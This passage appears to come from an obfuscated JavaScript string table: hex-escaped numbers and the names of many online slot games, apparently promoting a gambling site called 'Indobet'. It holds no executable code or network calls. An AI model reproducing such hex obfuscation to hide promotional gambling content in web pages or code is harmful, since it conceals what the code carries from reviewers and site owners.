30\x30","\x31\x2C\x35\x38\x32\x2E\x30\x30\x30","\x31\x2C\x39\x33\x39\x2E\x30\x30\x30","\x34\x37\x37\x2E\x30\x30\x30","\x37\x32\x39\x2E\x30\x30\x30","\x34\x35\x32\x2E\x30\x30\x30","\x31\x2C\x31\x33\x33\x2E\x30\x30\x30","\x31\x2C\x34\x34\x30\x2E\x30\x30\x30","\x31\x2C\x32\x38\x33\x2E\x30\x30\x30","\x32\x2C\x36\x30\x33\x2E\x30\x30\x30","\x31\x2C\x38\x32\x34\x2E\x30\x30\x30","\x31\x2C\x38\x32\x39\x2E\x30\x30\x30","\x31\x2C\x33\x34\x34\x2E\x30\x30\x30","\x38\x37\x34\x2E\x30\x30\x30","\x39\x38\x30\x2E\x30\x30\x30","\x31\x2C\x32\x35\x31\x2E\x30\x30\x30","\x31\x2C\x35\x30\x36\x2E\x30\x30\x30","\x31\x2C\x31\x38\x31\x2E\x30\x30\x30","\x31\x2C\x38\x33\x38\x2E\x30\x30\x30","\x31\x2C\x38\x39\x33\x2E\x30\x30\x30","\x38\x33\x30\x2E\x30\x30\x30","\x37\x31\x31\x2E\x30\x30\x30","\x37\x38\x32\x2E\x30\x30\x30","\x38\x34\x38\x2E\x30\x30\x30","\x31\x2C\x33\x38\x38\x2E\x30\x30\x30","\x34\x2C\x32\x30\x39\x2E\x30\x30\x30","\x31\x2C\x39\x35\x34\x2E\x30\x30\x30","\x31\x2C\x32\x39\x30\x2E\x30\x30\x30","\x31\x2C\x33\x39\x39\x2E\x30\x30\x30","\x38\x35\x32\x2E\x30\x30\x30","\x34\x36\x38\x2E\x30\x30\x30","\x32\x2C\x30\x33\x37\x2E\x30\x30\x30","\x34\x31\x2C\x35\x32\x32\x2E\x30\x30\x30","\x31\x30\x2C\x38\x34\x35\x2E\x30\x30\x30","\x31\x2C\x33\x38\x30\x2E\x30\x30\x30","\x39\x31\x39\x2E\x30\x30\x30","\x34\x39\x35\x2E\x30\x30\x30","\x31\x2C\x32\x34\x31\x2E\x30\x30\x30","\x38\x34\x35\x2E\x30\x30\x30","\x32\x35\x2C\x31\x35\x30\x2E\x30\x30\x30","\x39\x37\x31\x2E\x30\x30\x30","\x31\x2C\x32\x36\x33\x2E\x30\x30\x30","\x31\x2C\x37\x36\x37\x2E\x30\x30\x30","\x35\x31\x33\x2E\x30\x30\x30","\x35\x30\x38\x2E\x30\x30\x30","\x31\x2C\x38\x39\x35\x2E\x30\x30\x30","\x31\x2C\x33\x32\x39\x2E\x30\x30\x30","\x31\x2C\x38\x37\x31\x2E\x30\x30\x30","\x31\x2C\x38\x34\x31\x2E\x30\x30\x30","\x31\x2C\x32\x38\x30\x2E\x30\x30\x30","\x38\x2C\x33\x38\x31\x2E\x30\x30\x30","\x35\x34\x30\x2E\x30\x30\x30","\x32\x2C\x35\x33\x39\x2E\x30\x30\x30","\x31\x2C\x31\x36\x36\x2E\x30\x30\x30","\x31\x2C\x33\x31\x34\x2E\x30\x30\x30","\x36\x32\x38\x2E\x30\x30\x30","\x36\x32\x36\x2E\x30\x30\x30","\x31\x2C\x39\x35\x31\x2E\x30\x30\x30","\x31\x2C\x38\x30\x37\x2E\x30\x30\x30","\x36\x32\x39\x2E\x30\x30\x30","\x31\x2C\x39\x39\x33\x2E\x30\x30\x30","\x31\x2C\x31\x37\x35\x2E\x30\x30\x30","\x32\x30\x2C\x37\x31\x34\x2E\x30\x30\x30","\x31\x36\x2C\x34\x31\x32\x2E\x30\x30\x30","\x31\x2C\x31\x31\x33\x2E\x30\x30\x30","\x36\x39\x31\x2E\x30\x30\x30","\x31\x2C\x31\x32\x33\x2E\x30\x30\x30","\x31\x2C\x36\x39\x36\x2E\x30\x30\x30","\x33\x2C\x35\x33\x37\x2E\x30\x30\x30","\x31\x2C\x30\x32\x36\x2E\x30\x30\x30","\x31\x2C\x35\x33\x36\x2E\x30\x30\x30","\x32\x2C\x33\x33\x33\x2E\x30\x30\x30","\x31\x2C\x36\x37\x37\x2E\x30\x30\x30","\x31\x2C\x39\x31\x30\x2E\x30\x30\x30","\x36\x31\x33\x2E\x30\x30\x30","\x31\x2C\x38\x36\x38\x2E\x30\x30\x30","\x31\x2C\x38\x35\x32\x2E\x30\x30\x30","\x37\x31\x30\x2E\x30\x30\x30","\x31\x2C\x35\x37\x30\x2E\x30\x30\x30","\x31\x2C\x35\x37\x36\x2E\x30\x30\x30","\x31\x2C\x36\x36\x38\x2E\x30\x30\x30","\x31\x36\x2C\x32\x33\x38\x2E\x30\x30\x30","\x37\x34\x31\x2E\x30\x30\x30","\x31\x2C\x36\x38\x33\x2E\x30\x30\x30","\x31\x2C\x39\x39\x32\x2E\x30\x30\x30","\x34\x36\x33\x2E\x30\x30\x30","\x39\x38\x31\x2E\x30\x30\x30","\x31\x2C\x32\x33\x35\x2E\x30\x30\x30","\x33\x33\x38\x2E\x30\x30\x30","\x31\x2C\x35\x35\x36\x2E\x30\x30\x30","\x31\x2C\x33\x34\x38\x2E\x30\x30\x30","\x37\x36\x32\x2E\x30\x30\x30","\x33\x31\x32\x2E\x30\x30\x30","\x39\x2C\x30\x35\x33\x2E\x30\x30\x30","\x33\x33\x30\x2E\x30\x30\x30","\x31\x2C\x37\x36\x30\x2E\x30\x30\x30","\x37\x2C\x38\x38\x31\x2E\x30\x30\x30","\x31\x2C\x36\x39\x35\x2E\x30\x30\x30","\x34\x34\x2C\x31\x39\x30\x2E\x30\x30\x30","\x35\x37\x33\x2E\x30\x30\x30","\x31\x2C\x32\x37\x30\x2E\x30\x30\x30","\x36\x33\x34\x2E\x30\x30\x30","\x31\x2C\x32\x34\x35\x2E\x30\x30\x30","\x31\x2C\x31\x34\x39\x2E\x30\x30\x30","\x31\x2C\x33\x30\x30\x2E\x30\x30\x30","\x33\x37\x38\x2E\x30\x30\x30","\x39\x39\x35\x2E\x30\x30\x30","\x31\x2C\x37\x37\x35\x2E\x30\x30\x30","\x31\x2C\x36\x30\x30\x2E\x30\x30\x30","\x31\x2C\x35\x32\x35\x2E\x30\x30\x30","\x31\x2C\x30\x38\x34\x2E\x30\x30\x30","\x32\x2C\x32\x39\x32\x2E\x30\x30\x30","\x34\x30\x35\x2E\x30\x30\x30","\x36\x37\x32\x2E\x30\x30\x30","\x31\x2C\x31\x33\x38\x2E\x30\x30\x30","\x31\x2C\x37\x32\x35\x2E\x30\x30\x30","\x37\x31\x34\x2E\x30\x30\x30","\x35\x30\x37\x2E\x30\x30\x30","\x37\x2C\x35\x30\x34\x2E\x30\x30\x30","\x31\x2C\x34\x38\x31\x2E\x30\x30\x30","\x37\x37\x38\x2E\x30\x30\x30","\x37\x35\x38\x2E\x30\x30\x30","\x31\x2C\x30\x39\x37\x2E\x30\x30\x30","\x31\x2C\x34\x36\x31\x2E\x30\x30\x30","\x31\x2C\x39\x34\x39\x2E\x30\x30\x30","\x31\x2C\x35\x33\x37\x2E\x30\x30\x30","\x31\x2C\x35\x31\x32\x2E\x30\x30\x30","\x31\x2C\x36\x37\x38\x2E\x30\x30\x30","\x39\x35\x38\x2E\x30\x30\x30","\x31\x2C\x33\x30\x32\x2E\x30\x30\x30","\x38\x33\x32\x2E\x30\x30\x30","\x31\x2C\x38\x36\x33\x2E\x30\x30\x30","\x35\x32\x30\x2E\x30\x30\x30","\x31\x2C\x37\x35\x33\x2E\x30\x30\x30","\x31\x2C\x34\x34\x33\x2E\x30\x30\x30","\x31\x2C\x34\x33\x35\x2E\x30\x30\x30","\x33\x33\x33\x2E\x30\x30\x30","\x31\x2C\x31\x36\x37\x2E\x30\x30\x30","\x31\x2C\x31\x33\x31\x2E\x30\x30\x30","\x31\x2C\x38\x30\x39\x2E\x30\x30\x30","\x33\x31\x30\x2E\x30\x30\x30","\x37\x2C\x34\x37\x36\x2E\x30\x30\x30","\x31\x39\x2C\x33\x32\x31\x2E\x30\x30\x30","\x31\x2C\x37\x39\x33\x2E\x30\x30\x30","\x31\x2C\x37\x37\x36\x2E\x30\x30\x30","\x31\x2C\x33\x33\x36\x2E\x30\x30\x30","\x39\x31\x37\x2E\x30\x30\x30","\x31\x2C\x33\x33\x31\x2E\x30\x30\x30","\x31\x2C\x34\x38\x34\x2E\x30\x30\x30","\x35\x2C\x36\x31\x35\x2E\x30\x30\x30","\x39\x32\x34\x2E\x30\x30\x30","\x33\x33\x37\x2E\x30\x30\x30","\x33\x2C\x30\x38\x33\x2E\x30\x30\x30","\x33\x30\x2C\x31\x31\x33\x2E\x30\x30\x30","\x37\x37\x34\x2E\x30\x30\x30","\x39\x36\x37\x2E\x30\x30\x30","\x31\x2C\x31\x38\x32\x2E\x30\x30\x30","\x31\x2C\x31\x36\x32\x2E\x30\x30\x30","\x31\x2C\x39\x37\x35\x2E\x30\x30\x30","\x31\x2C\x32\x38\x32\x2E\x30\x30\x30","\x31\x2C\x38\x31\x30\x2E\x30\x30\x30","\x31\x2C\x37\x31\x38\x2E\x30\x30\x30","\x31\x2C\x32\x30\x38\x2E\x30\x30\x30","\x32\x38\x2C\x30\x38\x39\x2E\x30\x30\x30","\x31\x2C\x39\x33\x37\x2E\x30\x30\x30","\x38\x2C\x31\x30\x31\x2E\x30\x30\x30","\x31\x2C\x33\x30\x33\x2E\x30\x30\x30","\x37\x38\x38\x2E\x30\x30\x30","\x31\x2C\x35\x32\x36\x2E\x30\x30\x30","\x38\x30\x37\x2E\x30\x30\x30","\x34\x39\x31\x2E\x30\x30\x30","\x31\x2C\x30\x38\x31\x2E\x30\x30\x30","\x33\x37\x31\x2E\x30\x30\x30","\x31\x2C\x30\x34\x32\x2E\x30\x30\x30","\x31\x2C\x38\x32\x37\x2E\x30\x30\x30","\x31\x2C\x35\x39\x36\x2E\x30\x30\x30","\x31\x2C\x30\x33\x32\x2E\x30\x30\x30","\x38\x34\x36\x2E\x30\x30\x30","\x31\x30\x2C\x38\x37\x35\x2E\x30\x30\x30","\x37\x2C\x32\x32\x36\x2E\x30\x30\x30","\x32\x2C\x36\x37\x37\x2E\x30\x30\x30","\x31\x2C\x37\x32\x38\x2E\x30\x30\x30","\x32\x31\x2C\x38\x33\x31\x2E\x30\x30\x30","\x36\x38\x33\x2E\x30\x30\x30","\x31\x2C\x30\x37\x36\x2E\x30\x30\x30","\x35\x34\x36\x2E\x30\x30\x30","\x31\x2C\x31\x32\x38\x2E\x30\x30\x30","\x34\x37\x2C\x32\x32\x38\x2E\x30\x30\x30","\x39\x36\x34\x2E\x30\x30\x30","\x31\x2C\x33\x38\x33\x2E\x30\x30\x30","\x31\x2C\x31\x30\x39\x2E\x30\x30\x30","\x31\x2C\x36\x33\x33\x2E\x30\x30\x30","\x31\x2C\x35\x32\x33\x2E\x30\x30\x30","\x34\x2C\x39\x33\x30\x2E\x30\x30\x30","\x31\x2C\x31\x33\x37\x2E\x30\x30\x30","\x34\x37\x33\x2E\x30\x30\x30","\x37\x32\x38\x2E\x30\x30\x30","\x39\x31\x31\x2E\x30\x30\x30","\x36\x35\x37\x2E\x30\x30\x30","\x31\x2C\x34\x32\x35\x2E\x30\x30\x30","\x37\x31\x33\x2E\x30\x30\x30","\x31\x2C\x35\x31\x33\x2E\x30\x30\x30","\x31\x2C\x38\x37\x38\x2E\x30\x30\x30","\x34\x35\x33\x2E\x30\x30\x30","\x37\x35\x30\x2E\x30\x30\x30","\x34\x2C\x30\x30\x38\x2E\x30\x30\x30","\x33\x39\x39\x2E\x30\x30\x30","\x33\x36\x38\x2E\x30\x30\x30","\x39\x37\x35\x2E\x30\x30\x30","\x35\x2C\x38\x31\x32\x2E\x30\x30\x30","\x31\x2C\x34\x36\x32\x2E\x30\x30\x30","\x34\x35\x31\x2E\x30\x30\x30","\x31\x2C\x34\x32\x38\x2E\x30\x30\x30","\x37\x36\x35\x2E\x30\x30\x30","\x37\x34\x34\x2E\x30\x30\x30","\x35\x37\x38\x2E\x30\x30\x30","\x38\x32\x35\x2E\x30\x30\x30","\x31\x2C\x39\x36\x38\x2E\x30\x30\x30","\x31\x2C\x31\x39\x31\x2E\x30\x30\x30","\x35\x35\x33\x2E\x30\x30\x30","\x31\x2C\x34\x31\x31\x2E\x30\x30\x30","\x31\x2C\x37\x33\x37\x2E\x30\x30\x30","\x31\x2C\x33\x32\x34\x2E\x30\x30\x30","\x33\x36\x2C\x39\x36\x37\x2E\x30\x30\x30","\x34\x38\x36\x2E\x30\x30\x30","\x31\x31\x2C\x39\x32\x39\x2E\x30\x30\x30","\x31\x2C\x33\x35\x32\x2E\x30\x30\x30","\x31\x2C\x39\x30\x33\x2E\x30\x30\x30","\x33\x35\x30\x2E\x30\x30\x30","\x31\x2C\x33\x32\x35\x2E\x30\x30\x30","\x39\x35\x39\x2E\x30\x30\x30","\x31\x2C\x36\x39\x39\x2E\x30\x30\x30","\x39\x37\x37\x2E\x30\x30\x30","\x31\x2C\x31\x34\x38\x2E\x30\x30\x30","\x35\x31\x38\x2E\x30\x30\x30","\x38\x33\x34\x2E\x30\x30\x30","\x31\x2C\x36\x39\x32\x2E\x30\x30\x30","\x31\x2C\x39\x37\x32\x2E\x30\x30\x30","\x31\x2C\x37\x30\x38\x2E\x30\x30\x30","\x31\x2C\x36\x37\x36\x2E\x30\x30\x30","\x37\x35\x39\x2E\x30\x30\x30","\x38\x39\x34\x2E\x30\x30\x30","\x39\x37\x34\x2E\x30\x30\x30","\x35\x2C\x33\x36\x37\x2E\x30\x30\x30","\x34\x30\x36\x2E\x30\x30\x30","\x31\x2C\x31\x37\x30\x2E\x30\x30\x30","\x31\x2C\x38\x35\x36\x2E\x30\x30\x30","\x31\x2C\x35\x35\x33\x2E\x30\x30\x30","\x33\x31\x2C\x30\x35\x38\x2E\x30\x30\x30","\x38\x36\x35\x2E\x30\x30\x30","\x31\x2C\x38\x37\x32\x2E\x30\x30\x30","\x31\x2C\x30\x38\x37\x2E\x30\x30\x30","\x31\x2C\x37\x33\x33\x2E\x30\x30\x30","\x33\x33\x2C\x30\x36\x34\x2E\x30\x30\x30","\x35\x35\x34\x2E\x30\x30\x30","\x31\x2C\x34\x39\x38\x2E\x30\x30\x30","\x31\x2C\x39\x35\x30\x2E\x30\x30\x30","\x31\x2C\x38\x34\x38\x2E\x30\x30\x30","\x33\x2C\x32\x37\x37\x2E\x30\x30\x30","\x38\x36\x37\x2E\x30\x30\x30","\x49\x6E\x64\x6F\x62\x65\x74\x20\x47\x61\x74\x65\x73\x20\x4F\x66\x20\x4F\x6C\x79\x6D\x70\x75\x73","\x4D\x6F\x63\x68\x69\x6D\x6F\x6E","\x47\x61\x74\x65\x73\x20\x4F\x66\x20\x4F\x6C\x79\x6D\x70\x75\x73","\x47\x61\x74\x65\x73\x20\x4F\x66\x20\x47\x61\x74\x6F\x74\x6B\x61\x63\x61","\x53\x74\x61\x72\x6C\x69\x67\x68\x74\x20\x50\x72\x69\x6E\x63\x65\x73\x73","\x53\x77\x65\x65\x74\x20\x42\x6F\x6E\x61\x6E\x7A\x61","\x53\x77\x65\x65\x74\x20\x42\x6F\x6E\x61\x6E\x7A\x61\x20\x58\x6D\x61\x73","\x50\x79\x72\x61\x6D\x69\x64\x20\x42\x6F\x6E\x61\x6E\x7A\x61","\x53\x75\x67\x61\x72\x20\x52\x75\x73\x68","\x42\x6F\x6E\x61\x6E\x7A\x61\x20\x47\x6F\x6C\x64","\x35\x20\x4C\x69\x6F\x6E\x73\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x57\x69\x6C\x64\x20\x57\x65\x73\x74\x20\x47\x6F\x6C\x64","\x53\x74\x61\x72\x6C\x69\x67\x68\x74\x20\x43\x68\x72\x69\x73\x74\x6D\x61\x73","\x47\x72\x65\x61\x74\x20\x52\x68\x69\x6E\x6F\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x50\x6F\x77\x65\x72\x20\x6F\x66\x20\x54\x68\x6F\x72\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x43\x61\x6E\x64\x79\x20\x56\x69\x6C\x6C\x61\x67\x65","\x4A\x6F\x6B\x65\x72\x73\x20\x4A\x65\x77\x65\x6C\x73","\x47\x61\x74\x65\x73\x20\x4F\x66\x20\x41\x7A\x74\x65\x63","\x41\x7A\x74\x65\x63\x20\x47\x65\x6D\x73\x20\x44\x65\x6C\x75\x78\x65","\x53\x61\x6E\x74\x61\x27\x73\x20\x47\x72\x65\x61\x74\x20\x47\x69\x66\x74\x73","\x4D\x61\x68\x6A\x6F\x6E\x67\x20\x57\x61\x79\x73\x20\x32","\x4D\x61\x68\x6A\x6F\x6E\x67\x20\x57\x61\x79\x73","\x4C\x75\x63\x6B\x79\x20\x4E\x65\x6B\x6F","\x54\x72\x65\x61\x73\x75\x72\x65\x73\x20\x6F\x66\x20\x41\x7A\x74\x65\x63","\x57\x69\x6C\x64\x20\x42\x61\x6E\x64\x69\x74\x6F","\x57\x69\x6C\x64\x20\x42\x6F\x75\x6E\x74\x79\x20\x53\x68\x6F\x77\x64\x6F\x77\x6E","\x57\x61\x79\x73\x20\x6F\x66\x20\x74\x68\x65\x20\x51\x69\x6C\x69\x6E","\x43\x61\x69\x73\x68\x65\x6E\x20\x57\x69\x6E\x73","\x44\x72\x65\x61\x6D\x73\x20\x6F\x66\x20\x4D\x61\x63\x61\x75","\x54\x68\x65\x20\x47\x72\x65\x61\x74\x20\x49\x63\x65\x73\x63\x61\x70\x65","\x43\x6F\x63\x6B\x74\x61\x69\x6C\x20\x4E\x69\x67\x68\x74\x73","\x47\x61\x6E\x65\x73\x68\x61\x20\x46\x6F\x72\x74\x75\x6E\x65","\x44\x72\x61\x67\x6F\x6E\x20\x48\x61\x74\x63\x68","\x50\x72\x6F\x73\x70\x65\x72\x69\x74\x79\x20\x46\x6F\x72\x74\x75\x6E\x65\x20\x54\x72\x65\x65","\x4C\x75\x63\x6B\x79\x20\x50\x69\x67\x67\x79","\x4A\x75\x72\x61\x73\x73\x69\x63\x20\x4B\x69\x6E\x67\x64\x6F\x6D","\x53\x70\x65\x65\x64\x20\x57\x69\x6E\x6E\x65\x72","\x4C\x65\x70\x72\x65\x63\x68\x61\x75\x6E\x20\x52\x69\x63\x68\x65\x73","\x51\x75\x65\x65\x6E\x20\x6F\x66\x20\x42\x6F\x75\x6E\x74\x79","\x53\x75\x70\x65\x72\x6D\x61\x72\x6B\x65\x74\x20\x53\x70\x72\x65\x65","\x54\x68\x61\x69\x20\x52\x69\x76\x65\x72\x20\x57\x6F\x6E\x64\x65\x72\x73","\x46\x6F\x72\x74\x75\x6E\x65\x20\x4F\x78","\x4C\x65\x67\x65\x6E\x64\x20\x6F\x66\x20\x50\x65\x72\x73\x65\x75\x73","\x47\x61\x72\x75\x64\x61\x20\x47\x65\x6D\x73","\x57\x69\x6C\x64\x20\x43\x6F\x61\x73\x74\x65\x72","\x41\x6C\x63\x68\x65\x6D\x79\x20\x47\x6F\x6C\x64","\x43\x61\x6E\x64\x79\x20\x42\x6F\x6E\x61\x6E\x7A\x61","\x53\x70\x69\x72\x69\x74\x65\x64\x20\x57\x6F\x6E\x64\x65\x72\x73","\x42\x75\x74\x74\x65\x72\x66\x6C\x79\x20\x42\x6C\x6F\x73\x73\x6F\x6D","\x54\x68\x65\x20\x51\x75\x65\x65\x6E\x27\x73\x20\x42\x61\x6E\x71\x75\x65\x74","\x53\x69\x7A\x7A\x6C\x69\x6E\x67\x20\x48\x6F\x74","\x4C\x69\x67\x68\x74\x6E\x69\x6E\x67\x20\x47\x6F\x64","\x43\x61\x69\x73\x68\x65\x6E\x20\x52\x69\x63\x68\x65\x73","\x51\x75\x65\x65\x6E","\x53\x61\x6E\x74\x61\x20\x53\x75\x72\x70\x72\x69\x73\x65","\x5A\x68\x61\x6F\x20\x43\x61\x69\x20\x4A\x69\x6E\x20\x42\x61\x6F","\x44\x72\x61\x67\x6F\x6E\x20\x50\x6F\x77\x65\x72\x20\x46\x6C\x61\x6D\x65","\x4C\x75\x63\x6B\x79\x20\x47\x6F\x64\x20\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x20\x32","\x52\x6F\x6D\x61","\x53\x75\x70\x72\x65\x6D\x65\x20\x43\x61\x69\x73\x68\x65\x6E","\x41\x6E\x63\x69\x65\x6E\x74\x20\x45\x67\x79\x70\x74","\x4C\x75\x63\x6B\x79\x20\x47\x6F\x64\x20\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65","\x42\x65\x61\x6E\x73\x74\x61\x6C\x6B","\x48\x75\x67\x61","\x4D\x6F\x6E\x65\x79\x42\x61\x6E\x67\x42\x61\x6E\x67","\x50\x61\x6E\x20\x4A\x69\x6E\x20\x4C\x69\x61\x6E","\x47\x72\x65\x61\x74\x20\x42\x6C\x75\x65","\x53\x61\x66\x61\x72\x69\x20\x48\x65\x61\x74","\x4C\x75\x63\x6B\x79\x20\x47\x6F\x64","\x41\x66\x72\x69\x63\x61\x6E","\x48\x61\x70\x70\x79\x20\x50\x61\x72\x74\x79","\x54\x68\x75\x6E\x64\x65\x72\x20\x47\x6F\x64","\x53\x74\x61\x6C\x6C\x69\x6F\x6E\x20\x53\x74\x72\x69\x6B\x65\x20\x50\x6F\x77\x65\x72\x50\x6C\x61\x79\x20\x4A\x61\x63\x6B\x70\x6F\x74","\x51\x69\x6E\x27\x73\x20\x45\x6D\x70\x69\x72\x65\x3A\x20\x43\x61\x69\x73\x68\x65\x6E\x27\x73\x20\x54\x65\x6D\x70\x6C\x65","\x4D\x6F\x6E\x73\x74\x65\x72\x20\x4D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x73","\x51\x69\x6E\x27\x73\x20\x45\x6D\x70\x69\x72\x65\x3A\x20\x43\x65\x6C\x65\x73\x74\x69\x61\x6C\x20\x47\x75\x61\x72\x64\x69\x61\x6E\x73","\x4A\x6F\x6B\x65\x72\x20\x52\x75\x73\x68","\x53\x69\x6C\x76\x65\x72\x20\x42\x75\x6C\x6C\x65\x74\x20\x42\x61\x6E\x64\x69\x74\x3A\x20\x43\x61\x73\x68\x20\x43\x6F\x6C\x6C\x65\x63\x74","\x4B\x6F\x69\x20\x48\x61\x72\x6D\x6F\x6E\x79","\x44\x69\x61\x6D\x6F\x6E\x64\x20\x52\x69\x73\x65","\x48\x69\x74\x20\x42\x61\x72","\x4B\x69\x6E\x67\x20\x42\x6C\x69\x74\x7A","\x48\x6F\x74\x20\x43\x72\x6F\x77\x6E\x20\x44\x65\x6C\x75\x78\x65","\x41\x67\x65\x20\x6F\x66\x20\x74\x68\x65\x20\x47\x6F\x64\x73\x3A\x20\x47\x6F\x64\x20\x6F\x66\x20\x53\x74\x6F\x72\x6D\x73\x20\x32","\x41\x67\x65\x20\x6F\x66\x20\x74\x68\x65\x20\x47\x6F\x64\x73\x3A\x20\x4D\x61\x7A\x65\x20\x4B\x65\x65\x70\x65\x72","\x4D\x65\x67\x61\x20\x46\x69\x72\x65\x20\x42\x6C\x61\x7A\x65\x3A\x20\x57\x69\x6C\x64\x20\x50\x69\x73\x74\x6F\x6C\x65\x72\x6F","\x41\x67\x65\x20\x6F\x66\x20\x74\x68\x65\x20\x47\x6F\x64\x73\x3A\x20\x57\x68\x65\x65\x6C\x73\x20\x6F\x66\x20\x4F\x6C\x79\x6D\x70\x75\x73","\x46\x69\x72\x65\x20\x42\x6C\x61\x7A\x65\x3A\x20\x42\x6C\x75\x65\x20\x57\x69\x7A\x61\x72\x64\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x52\x68\x69\x6E\x6F\x20\x42\x6C\x69\x74\x7A","\x4D\x6F\x6E\x6B\x65\x79\x20\x61\x6E\x64\x20\x52\x61\x74","\x57\x69\x6C\x64\x20\x4C\x69\x6E\x78","\x46\x69\x72\x65\x20\x42\x6C\x61\x7A\x65\x3A\x20\x52\x69\x76\x65\x72\x20\x45\x6D\x70\x72\x65\x73\x73","\x41\x72\x6F\x77\x61\x6E\x61\x73\x20\x4C\x75\x63\x6B","\x4A\x69\x6E\x6E\x73\x20\x4D\x6F\x6F\x6E","\x4A\x69\x6E\x20\x51\x69\x61\x6E\x20\x57\x61","\x51\x75\x65\x65\x6E\x20\x6F\x66\x20\x57\x61\x6E\x64\x73","\x5A\x68\x61\x6F\x20\x43\x61\x69\x20\x54\x6F\x6E\x67\x20\x5A\x69","\x4C\x6F\x6E\x67\x20\x4C\x6F\x6E\x67\x20\x4C\x6F\x6E\x67","\x43\x68\x61\x6F\x6A\x69\x20\x38\x38\x38","\x48\x6F\x74\x20\x4B\x54\x56","\x57\x68\x69\x74\x65\x20\x4B\x69\x6E\x67\x20\x49\x49","\x45\x70\x69\x63\x20\x41\x70\x65","\x44\x72\x61\x67\x6F\x6E\x20\x43\x68\x61\x6D\x70\x69\x6F\x6E\x73","\x42\x75\x66\x66\x61\x6C\x6F\x20\x42\x6C\x69\x74\x7A","\x53\x75\x70\x65\x72\x20\x4C\x69\x6F\x6E","\x41\x67\x65\x20\x6F\x66\x20\x74\x68\x65\x20\x47\x6F\x64\x73\x3A\x20\x4B\x69\x6E\x67\x20\x6F\x66\x20\x4F\x6C\x79\x6D\x70\x75\x73","\x4C\x6F\x6E\x67\x20\x4A\x69\x61\x20\x58\x69\x61\x6E\x67\x20\x59\x75\x6E","\x4E\x69\x61\x6E\x20\x4E\x69\x61\x6E\x20\x4E\x6F\x75\x20\x59\x75","\x42\x75\x66\x66\x61\x6C\x6F\x20\x42\x6C\x69\x74\x7A\x20\x49\x49","\x4F\x78\x20\x52\x69\x63\x68\x65\x73","\x47\x6F\x6C\x64\x65\x6E\x20\x4D\x61\x63\x61\x71\x75\x65","\x42\x6C\x75\x65\x20\x57\x69\x7A\x61\x72\x64","\x45\x74\x65\x72\x6E\x61\x6C\x20\x4C\x61\x64\x79","\x53\x6B\x79\x20\x51\x75\x65\x65\x6E","\x4B\x6F\x69\x20\x47\x61\x74\x65","\x48\x6F\x74\x20\x48\x6F\x74\x20\x46\x72\x75\x69\x74","\x57\x65\x61\x6C\x74\x68\x20\x49\x6E\x6E","\x4D\x79\x73\x74\x69\x63\x20\x46\x6F\x72\x74\x75\x6E\x65\x20\x44\x65\x6C\x75\x78\x65","\x54\x75\x6B\x20\x54\x75\x6B\x20\x54\x68\x61\x69\x6C\x61\x6E\x64","\x46\x61\x20\x43\x61\x69\x20\x53\x68\x65\x6E","\x4C\x61\x75\x67\x68\x69\x6E\x67\x20\x42\x75\x64\x64\x68\x61","\x48\x61\x70\x70\x69\x65\x73\x74\x20\x43\x68\x72\x69\x73\x74\x6D\x61\x73\x20\x54\x72\x65\x65","\x46\x6F\x75\x72\x20\x44\x69\x76\x69\x6E\x65\x20\x42\x65\x61\x73\x74\x73","\x4C\x75\x63\x6B\x79\x20\x4C\x75\x63\x6B\x79","\x46\x61\x20\x43\x61\x69\x20\x53\x68\x65\x6E\x20\x44\x65\x6C\x75\x78\x65","\x4C\x61\x6E\x74\x65\x72\x6E\x20\x4C\x75\x63\x6B","\x4A\x75\x6D\x70\x21","\x48\x6F\x74\x20\x48\x6F\x74\x20\x48\x61\x6C\x6C\x6F\x77\x65\x65\x6E","\x48\x65\x79\x20\x53\x75\x73\x68\x69","\x42\x6F\x6D\x62\x20\x52\x75\x6E\x6E\x65\x72","\x54\x61\x69\x6B\x6F\x20\x42\x65\x61\x74\x73","\x43\x68\x72\x69\x73\x74\x6D\x61\x73\x20\x47\x69\x66\x74\x20\x52\x75\x73\x68","\x47\x6F\x6C\x64\x65\x6E\x20\x55\x6E\x69\x63\x6F\x72\x6E\x20\x44\x65\x6C\x75\x78\x65","\x53\x63\x6F\x70\x61","\x4C\x75\x63\x6B\x79\x20\x44\x75\x72\x69\x61\x6E","\x44\x69\x73\x63\x6F\x20\x42\x65\x61\x74\x73","\x53\x6F\x6A\x75\x20\x42\x6F\x6D\x62","\x57\x69\x6C\x64\x20\x54\x72\x75\x63\x6B\x73","\x35\x20\x4C\x75\x63\x6B\x79\x20\x4C\x69\x6F\x6E\x73","\x4C\x65\x67\x61\x63\x79\x20\x6F\x66\x20\x4B\x6F\x6E\x67\x20\x4D\x61\x78\x77\x61\x79\x73","\x53\x75\x67\x61\x72\x20\x50\x61\x72\x74\x79","\x43\x61\x70\x74\x61\x69\x6E\x20\x47\x6F\x6C\x64\x73\x20\x46\x6F\x72\x74\x75\x6E\x65","\x4A\x6F\x75\x72\x6E\x65\x79\x20\x74\x6F\x20\x74\x68\x65\x20\x57\x69\x6C\x64","\x46\x72\x75\x69\x74\x73\x20\x4D\x61\x6E\x69\x61","\x47\x6F\x6C\x64\x20\x50\x61\x6E\x74\x68\x65\x72\x20\x4D\x61\x78\x77\x61\x79\x73","\x53\x70\x61\x63\x65\x20\x43\x6F\x6E\x71\x75\x65\x73\x74","\x43\x61\x69\x73\x68\x65\x6E","\x4C\x75\x63\x6B\x79\x20\x4B\x6F\x69\x20\x45\x78\x63\x6C\x75\x73\x69\x76\x65","\x46\x69\x65\x72\x79\x20\x53\x65\x76\x65\x6E\x73\x20\x45\x78\x63\x6C\x75\x73\x69\x76\x65","\x52\x6F\x79\x61\x6C\x65\x20\x48\x6F\x75\x73\x65","\x54\x69\x67\x65\x72\x20\x44\x61\x6E\x63\x65","\x53\x65\x78\x79\x20\x56\x65\x67\x61\x73","\x52\x6F\x79\x61\x6C\x20\x4B\x61\x74\x74","\x57\x69\x6C\x64\x20\x57\x65\x74\x20\x57\x69\x6E","\x47\x6F\x6C\x64\x20\x52\x75\x73\x68\x20\x43\x6F\x77\x62\x6F\x79\x73","\x52\x69\x63\x68\x20\x43\x61\x69\x73\x68\x65\x6E","\x4D\x75\x61\x79\x20\x54\x68\x61\x69\x20\x46\x69\x67\x68\x74\x65\x72","\x50\x6F\x6B\x65\x72\x20\x57\x61\x79\x73","\x4C\x65\x67\x65\x6E\x64\x